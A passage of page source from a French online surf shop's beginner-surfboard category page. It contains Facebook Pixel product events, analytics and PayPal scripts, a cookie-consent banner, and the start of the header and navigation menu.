'a[data-id-product="69"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ MINI LONG","content_category":"Funboard","content_ids":"['FR69']","content_type":"product","currency":"EUR"}, 'a[rel="69"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC THE DON","content_category":"Longboard","content_ids":"['FR83']","content_type":"product","currency":"EUR"}, 'a[data-id-product="83"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC THE DON","content_category":"Longboard","content_ids":"['FR83']","content_type":"product","currency":"EUR"}, 'a[rel="83"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ MOD FISH","content_category":"Fish","content_ids":"['FR70']","content_type":"product","currency":"EUR"}, 'a[data-id-product="70"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ MOD FISH","content_category":"Fish","content_ids":"['FR70']","content_type":"product","currency":"EUR"}, 'a[rel="70"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TET-CS MOD FISH","content_category":"Fish","content_ids":"['FR86']","content_type":"product","currency":"EUR"}, 'a[data-id-product="86"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TET-CS MOD FISH","content_category":"Fish","content_ids":"['FR86']","content_type":"product","currency":"EUR"}, 'a[rel="86"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ MOD FUN","content_category":"Funboard","content_ids":"['FR71']","content_type":"product","currency":"EUR"}, 'a[data-id-product="71"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ MOD FUN","content_category":"Funboard","content_ids":"['FR71']","content_type":"product","currency":"EUR"}, 'a[rel="71"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF MDNS SOFTOP 8 0 EPS","content_category":"Funboard","content_ids":"['FR237']","content_type":"product","currency":"EUR"}, 'a[data-id-product="237"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF MDNS SOFTOP 8 0 EPS","content_category":"Funboard","content_ids":"['FR237']","content_type":"product","currency":"EUR"}, 'a[rel="237"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF MDNS SOFTOP 7 0 HD CORE","content_category":"Funboard","content_ids":"['FR231']","content_type":"product","currency":"EUR"}, 'a[data-id-product="231"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF MDNS SOFTOP 7 0 HD CORE","content_category":"Funboard","content_ids":"['FR231']","content_type":"product","currency":"EUR"}, 'a[rel="231"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF MDNS SOFTOP 7 6 HD CORE","content_category":"Funboard","content_ids":"['FR236']","content_type":"product","currency":"EUR"}, 'a[data-id-product="236"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF MDNS SOFTOP 7 6 HD CORE","content_category":"Funboard","content_ids":"['FR236']","content_type":"product","currency":"EUR"}, 'a[rel="236"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC M2","content_category":"Funboard","content_ids":"['FR79']","content_type":"product","currency":"EUR"}, 'a[data-id-product="79"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC M2","content_category":"Funboard","content_ids":"['FR79']","content_type":"product","currency":"EUR"}, 'a[rel="79"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF SOFTJOY VICE","content_category":"Fish","content_ids":"['FR214']","content_type":"product","currency":"EUR"}, 'a[data-id-product="214"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF SOFTJOY VICE","content_category":"Fish","content_ids":"['FR214']","content_type":"product","currency":"EUR"}, 'a[rel="214"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF GRACE DEMIBU","content_category":"Funboard","content_ids":"['FR437']","content_type":"product","currency":"EUR"}, 'a[data-id-product="437"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF GRACE DEMIBU","content_category":"Funboard","content_ids":"['FR437']","content_type":"product","currency":"EUR"}, 'a[rel="437"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF GRACE ALL ROUNDER","content_category":"Longboard","content_ids":"['FR444']","content_type":"product","currency":"EUR"}, 'a[data-id-product="444"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF GRACE ALL ROUNDER","content_category":"Longboard","content_ids":"['FR444']","content_type":"product","currency":"EUR"}, 'a[rel="444"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC THE DON XL","content_category":"Longboard","content_ids":"['FR539']","content_type":"product","currency":"EUR"}, 'a[data-id-product="539"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC THE DON XL","content_category":"Longboard","content_ids":"['FR539']","content_type":"product","currency":"EUR"}, 'a[rel="539"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP","content_category":"Hybrid","content_ids":"['FR729']","content_type":"product","currency":"EUR"}, 'a[data-id-product="729"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP","content_category":"Hybrid","content_ids":"['FR729']","content_type":"product","currency":"EUR"}, 'a[rel="729"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP","content_category":"Funboard","content_ids":"['FR730']","content_type":"product","currency":"EUR"}, 'a[data-id-product="730"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP","content_category":"Funboard","content_ids":"['FR730']","content_type":"product","currency":"EUR"}, 'a[rel="730"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TET-CS MOD FUN V+","content_category":"Funboard","content_ids":"['FR847']","content_type":"product","currency":"EUR"}, 'a[data-id-product="847"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TET-CS MOD FUN V+","content_category":"Funboard","content_ids":"['FR847']","content_type":"product","currency":"EUR"}, 'a[rel="847"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ MOD FUN V+","content_category":"Funboard","content_ids":"['FR846']","content_type":"product","currency":"EUR"}, 'a[data-id-product="846"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ MOD FUN V+","content_category":"Funboard","content_ids":"['FR846']","content_type":"product","currency":"EUR"}, 'a[rel="846"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF STUDIO FLARE","content_category":"Funboard","content_ids":"['FR856']","content_type":"product","currency":"EUR"}, 'a[data-id-product="856"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF STUDIO FLARE","content_category":"Funboard","content_ids":"['FR856']","content_type":"product","currency":"EUR"}, 'a[rel="856"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF STUDIO FOCAL","content_category":"Funboard","content_ids":"['FR854']","content_type":"product","currency":"EUR"}, 'a[data-id-product="854"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF STUDIO FOCAL","content_category":"Funboard","content_ids":"['FR854']","content_type":"product","currency":"EUR"}, 'a[rel="854"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ ACT V+","content_category":"Funboard","content_ids":"['FR1087']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1087"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ ACT V+","content_category":"Funboard","content_ids":"['FR1087']","content_type":"product","currency":"EUR"}, 'a[rel="1087"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ ACT THE DON NR","content_category":"Longboard","content_ids":"['FR1088']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1088"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ ACT THE DON NR","content_category":"Longboard","content_ids":"['FR1088']","content_type":"product","currency":"EUR"}, 'a[rel="1088"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC THE DON NR","content_category":"Longboard","content_ids":"['FR1092']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1092"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC THE DON NR","content_category":"Longboard","content_ids":"['FR1092']","content_type":"product","currency":"EUR"}, 'a[rel="1092"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC V+","content_category":"Funboard","content_ids":"['FR1093']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1093"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC V+","content_category":"Funboard","content_ids":"['FR1093']","content_type":"product","currency":"EUR"}, 'a[rel="1093"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF CABIANCA OMELETTE PU","content_category":"Funboard","content_ids":"['FR1121']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1121"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF CABIANCA OMELETTE PU","content_category":"Funboard","content_ids":"['FR1121']","content_type":"product","currency":"EUR"}, 'a[rel="1121"].addToWishlist');oPixel.addToCart({"content_name":"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC","content_category":"Longboard","content_ids":"['FR1198']","content_type":"product","currency":"EUR"}, 'a[data-id-product="1198"].ajax_add_to_cart_button');oPixel.addToWishList({"content_name":"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC","content_category":"Longboard","content_ids":"['FR1198']","content_type":"product","currency":"EUR"}, 'a[rel="1198"].addToWishlist');

	</script>
	<!-- Facebook Product Ad Module by BusinessTech - End Facebook Pixel Code -->



			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-117701842-1', 'auto');
				ga('require', 'ec');</script><!-- ec_hover_pl_taille -->
<input id="id_shop" type="hidden" rel="1">
<input id="id_lang" type="hidden" rel="1">
<!-- end ec_hover_pl_taille -->

<script type="text/javascript">
	// instantiate object
	var gsr = gsr || new GsrModule('gsr');

	// get errors translation
	gsr.msgs = {"delay":"Vous n'avez pas rempli un entier l'option d\u00e9calage","fbId":"Vous n'avez pas rempli un entier l'option Facebook app ID","fbsecret":"Vous n'avez pas rempli l'option Facebook secret","reviewDate":"Vous n'avez pas rempli la date de l'avis","title":"Vous n'avez pas rempli le titre","comment":"Vous n'avez pas rempli le commentaire","report":"Vous n'avez pas rempli le commentaire associ\u00e9 \u00e0 l'avis abusif","rating":"Vous n'avez pas s\u00e9lectionn\u00e9 de note pour l'avis","checkreview":"Vous n'avez pas s\u00e9lectionn\u00e9 d'avis","email":"Vous n'avez pas rempli votre adresse e-mail","vouchercode":"Vous n'avez pas rempli le code de r\u00e9duction","voucheramount":"Vous avez laiss\u00e9 0 comme valeur pour le bon de r\u00e9duction","voucherminimum":"Le montant minimum n'est pas un num\u00e9rique","vouchermaximum":"La quantit\u00e9 maximum n'est pas un num\u00e9rique","vouchervalidity":"Vous avez laiss\u00e9 0 pour la dur\u00e9e de validit\u00e9","tabTitle":{"1":"Vous n'avez pas rempli le titre pour la langue Fran\u00e7ais (French). Cliquez sur la liste d\u00e9roulante des langues afin de remplir correctement les champs dans chaque langue"}};

	// set URL of admin img
	gsr.sImgUrl = '/modules/gsnippetsreviews/views/img/';

			// set URL of module's web service
		gsr.sWebService = '/modules/gsnippetsreviews/ws-gsnippetsreviews.php';
	</script><div class="kb-ck-bar-notify-block">
    <div class="kb-ck-notify-message col-lg-8">
        <p>Our webstore uses cookies to offer a better user experience and we recommend you to accept their use to fully enjoy your navigation.</p>
    </div>
    <div class="col-lg-4">
        <div class="kb-ck-notify-btns">
                        <div class="kb-ck-notify-accept-btn">
                <form method="post" id="kb-ck-law-form" action="">

                <button type="submit" name="submit_kbcookie_law" class="kb-ck-btn kb-ck-apt-btn"><i class="icon-check"></i> Accepter les cookies</button>
                </form>
            </div>
            <div class="kb-ck-notify-info-btn">
                <a href="#" id="kb-ck-settings-link" class="kb-ck-btn kb-ck-inf-btn"><i class="icon-angle-right"></i> Paramètres de cookies</a>

            </div>
        </div>
        
    </div>
    <script>
        var cookie_lifetime = '30';
        var hiding_effect = "fade";
        var cookie_name = "___kbgdcc";
    </script>
    <style>
        .kb-ck-bar-notify-block {
            background: #000000 !important;
            opacity: 1 !important;
                            box-shadow: 0px 0px 5px 1px #000000;
                -webkit-box-shadow: 0px 0px 5px 1px #000000;
                -moz-box-shadow: 0px 0px 5px 1px #000000;
                bottom: 0 !important;
                    }
        .kb-ck-bar-notify-block > div.kb-ck-notify-message > p {
            color: #ffffff !important;
        }
        .kb-ck-apt-btn {
            color:#333333 !important;
            background: #ffffff !important;

        }
        .kb-ck-inf-btn {
            background: #333333 !important;
            color: #ffffff !important;
        }
    </style>
</div>

        

<div class='kb-box-modal kb-modal-open' id='kb-cookie-setting-modal'>
    <div class='kb-modal-contents kb-contentOpen' id="kb-popup-content">
        <form method="post" action id="kb-ck-perference-form">
        <h1 class='kb-modal-title'>Centre de préférence pour les cookies <a class="close-kb-modal" href="javascript:void(0);" onclick="showStuff('kb-cookie-setting-modal')">x</a></h1>
        <div class="kb-modal-body">
            <div class="kb-modal-left-tab">
                <ul>
                                                                        <li class="kb-modal-tabs active">
                                <a href="#kb_module_category_1" onclick="return false;">

                                    Cookies strictement n&eacute;cessaires
                                </a>
                            </li>
                                                                <li class="">
                        <a href="https://www.lab-boardstore.com/content/1-livraison" target="_blank">Plus d'information</a>
                    </li>
                </ul>
            </div>
            <div class="kb-modal-right-tab">
                                                            <div class="kb-modal-tab-content active" id="kb_module_category_1">
                            <h4>Cookies strictement n&eacute;cessaires</h4>
                                                            <div class="kb-info-bar">
                                    <p>Toujours actif</p>
                                    <input name="kb_cookie_preference_1" type="hidden" value="1">
                                </div>
                                                        <div class="kb-content-body">
                                <p>Ces cookies sont n&eacute;cessaires au fonctionnement du site et ne peuvent pas &ecirc;tre d&eacute;sactiv&eacute;s dans nos syst&egrave;mes.&nbsp;Ils ne sont g&eacute;n&eacute;ralement d&eacute;finis qu&#039;en r&eacute;ponse &agrave; des actions que vous effectuez et qui correspondent &agrave; une demande de services, telle que la d&eacute;finition de vos pr&eacute;f&eacute;rences de confidentialit&eacute;, la connexion ou le remplissage de formulaires.&nbsp;Vous pouvez configurer votre navigateur pour bloquer ces cookies, mais certaines parties du site peuvent ne pas fonctionner alors.</p>
                                <div class="kb_used_cookies">
                                                                    </div>
                            </div>
                        </div>
                                                </div>
        </div>  
        <div class="kb-modal-footer">			
            <div class="kb-action-buttons">

                <button type="submit" name="submit_cookie_preference" class="kb-btn">Enregistrer les paramètres</button>
            </div>
        </div>	
    </form>
    </div>  
</div>  
<div id="kb-modal-backdropDiv" class="kb-modal-backdrop"></div>

        
            
<script>
    var kb_gdpr_checkbox_mand = "Vous devez cocher la case.";
    var kb_gdpr_field_required = "Champ requis.";
    var kb_active = "actif";
    var kb_inactive = "Inactif";
</script>
            


<script type="text/javascript">

	
    var _$brt = _$brt || [];

            _$brt.push([['page_type', 'category page'],
            ['category_id', '39'],
            ['category_path', [['2', '3']]],
            ['categoryViewed', '39']]);
    
	_$brt.push([['account_key', '402c7adc-c7d0-4305-b471-c3080e3c5703'], ['flavour_key', 'prestashop_extension_brainify_4.4.2']]);
	(function() {
  		var bt = document.createElement('script');
  		bt.type = 'text/javascript';
  		bt.async = true;
		bt.src = document.location.protocol+'//static.brainify.io/bt-md.js';
  		var s = document.getElementsByTagName('script')[0];
  		s.parentNode.insertBefore(bt, s);
	})();

    //check if update cart
    </script>
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.lab-boardstore.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 1;
                RM_DISPLAY_SEARCH = 1;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [2,3];
                RM_CATEGORY_HASH = '28db816bd95eca1a356c930998c18858';
                RM_CURRENT_CATEGORY = '39';
                RM_ID_LANG = '1';
            </script><style type="text/css">.product-count { visibility: hidden; }</style><script defer type="text/javascript">/*
 *
 *  2007-2024 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2024 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
				                
				                
				<!-- <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> -->
		<link href='https://fonts.googleapis.com/css?family=Montserrat:700,400' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Signika' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Roboto:400,700' rel='stylesheet' type='text/css'>
					<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700' rel='stylesheet' type='text/css'>
			<link href='https://fonts.googleapis.com/css?family=Raleway:400,700' rel='stylesheet' type='text/css'>
						<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
	</head>
	<body id="category" class="category category-39 category-surfeur-debutant show-left-column hide-right-column lang_fr  fullwidth keep-header header-default">
					<section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid">
			<!-- Header -->
			<header id="header" class="header-center">
				<section class="header-container">
															<div id="header-main" class="header-left">
						<div id="header_content">
							<div class="inner">
																								<div id="topbar">
																		<div class="container">
																			<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_4585317196398115"        class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-fullwidth"
	        data-bg=" #212121 no-repeat"                style="margin-bottom: -5px;padding-top: -5px;"        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-8 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div 
    class="ApRawHtml block">
	
                <div class="slogan-header"><H2 style="font-size:small ; color:#999999">LAB-BOARDSTORE.COM, le surfshop  spécialiste des planches de surf</H2></div><div class="email-header"><a href="mailto:contact@lab-boardstore.com" title="Contactez notre équipe contact@lab-boardstore.com"></a></div>
    	
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="position-static col-lg-4 col-md-6 col-sm-4 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- MODULE Block cart -->
<div class="blockcart_top clearfix">
	<div id="cart" class="shopping_cart">
			<a id="link_cart" href="https://www.lab-boardstore.com/commande" title="Voir mon panier" rel="nofollow">
				<div class="img-cart"></div>
				<div class="meta-cart">
					<div class="name-cart">Mon panier</div>
					<div class="infor-cart">
						<span class="ajax_cart_quantity unvisible">0</span>
						<span class="ajax_cart_product_txt_s unvisible">articles - </span>
						<span class="ajax_cart_product_txt unvisible">article - </span>
						<span class="ajax_cart_total unvisible">
													</span>
						<span class="ajax_cart_no_product ">(vide)</span>
					</div>
				</div>
				
				<div class="cart-inner media-body">
					<div>Panier</div>
										</div>
			</a>



					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 À définir																	</span>
								<span class="unvisible">
									Livraison
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons clearfix">
							<a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.lab-boardstore.com/commande" title="Commander" rel="nofollow">
								<span>
									Commander
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>


<!-- /MODULE Block cart -->

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block user information module NAV  -->
<div class="header_user_info popup-over">
	<div data-toggle="dropdown" class="popup-title"><a href="#" title="Compte"><i class="fa fa-user"></i><span>Compte</span></a></div>	
	<ul class="links popup-content">
					<li>
				<a class="login" href="https://www.lab-boardstore.com/mon-compte" rel="nofollow" title="Connectez-vous à votre compte client">
					<i class="fa fa-unlock-alt"></i><span>Connexion</span>
				</a>
			</li>
		
		<li>
			<a href="https://www.lab-boardstore.com/mon-compte" title="Mon compte">
				<i class="fa fa-user"></i><span>Compte</span>
			</a>
		</li>
		<li>
			<a class="ap-btn-wishlist" id="wishlist-total" href="https://www.lab-boardstore.com/module/blockwishlist/mywishlist" title="Mes listes">
				<i class="fa fa-heart"></i><span>Liste de souhaits</span><span class="ap-total-wishlist ap-total"></span>
			</a>
		</li>
		<li>
			<a class="ap-btn-compare" href="https://www.lab-boardstore.com/comparaison-produits" title="Comparer" rel="nofollow">
				<i class="fa fa-compress"></i><span>Comparer</span><span class="ap-total-compare ap-total"></span>
			</a>
		</li>

				
	</ul>	
</div>	

    </div>
            </div>

																		</div>
																	</div>
																<div class="top">
																		<div class="container">
																			<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="box-nav-header"        class="row hidden-xs hidden-sp hidden-sm ApRow has-bg bg-fullwidth"
	        data-bg=" #ffffff no-repeat"                style="margin-top: 0px;margin-bottom: 0px;"        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="header-logo col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                                    <a href="http://www.lab-boardstore.com/" title="Lab Boardstore">                                        <img class="logo img-responsive" src="https://www.lab-boardstore.com/img/lab-boardstore-logo-1520500592.jpg" alt="Lab Boardstore" width="47" height="63"/>                                    </a>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-9 col-md-11 col-sm-6 col-xs-6 col-sp-6 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="leo-megamenu" class="clearfix">
<nav id="cavas_menu" class="sf-contener leo-megamenu">
    <div role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Basculer la navigation</span>
                <span class="fa fa-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
						<a href="https://www.lab-boardstore.com/content/9-lab-concept" target="_self" class="has-category"><span class="menu-title">Lab concept</span></a></li><li class=" parent dropdown aligned-fullwidth " >
                    <a href="https://www.lab-boardstore.com/content/20-planchesdesurf" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Planches de surf</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/content/20-planchesdesurf">L'UNIVERS DES PLANCHES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs702736891" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/3-planches-de-surf" >TOUTES NOS PLANCHES DE SURF</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/nouveaux-produits" >LES NOUVEAUTÉS</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/115-pack-surf" >NOS PACKS SURF</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/18-lab-boardstore-guides-materiel" >NOS GUIDES TECHNIQUES</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/6-lab-select" >LAB SELECT / TROUVE LA PLANCHE IDÉALE</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/17-lab-custom-surfboards" >LAB CUSTOM / TA PLANCHE SUR MESURE</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/32-labcontest" >LAB CONTEST / UNE PLANCHE À GAGNER</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
</div></div></div><div class="mega-col col-sm-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		RECHERCHE PAR SHAPE
	</div>
		<div class="widget-inner">	
		<div id="tabs612444100" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/4-fish" >Fish</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/content/27-shortboards" >Shortboard</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/13-hybrid" >Hybrid</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/44-funboard" >Funboard</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/14-longboard" >Longboard</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/123-gun" >Gun</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/38-planches-de-surf-en-mousse" >Planche de surf en mousse</a></li>
							</ul>
		</div>
	</div>
</div>


</div><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		RECHERCHE PAR NIVEAU
	</div>
		<div class="widget-inner">	
		<div id="tabs1043005597" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.lab-boardstore.com/39-surfeur-debutant" >Surfeur débutant</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/40-surfeur-intermediaire" >Surfeur intermédiaire</a></li>
				  
					<li ><a href="https://www.lab-boardstore.com/41-surfeur-confirme" >Surfeur confirmé</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-sm-2" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-links">
		<div class="menu-title">
		<a href="https://www.lab-boardstore.com/fabricants">NOS MARQUES</a>
	</div>
		<div class="widget-inner">	
		<div id="tabs1368235527" class="panel-group">
			<ul class="nav-links">
				  
